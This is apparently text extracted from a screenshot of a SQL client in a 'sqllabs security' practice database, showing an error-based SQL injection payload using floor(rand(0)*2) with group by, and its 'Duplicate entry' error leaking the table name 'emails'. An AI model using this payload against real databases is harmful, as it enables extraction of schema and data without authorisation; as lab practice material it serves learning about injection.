 保存 查询创建工具 美化 SQL () 代码段
sqllabs security 运行 停止 解释
1 select count(*) from users where id='1' and (select 1 from (select count(*),concat((select table_name from
table_schema='security' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
2
信息 状态
select count(*) from users where id='1' and (select 1 from (select count(*),concat((select table_name from information_schema.
limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
> 1062 - Duplicate entry 'emails1' for key 'group_key'
> 时间: 0.004s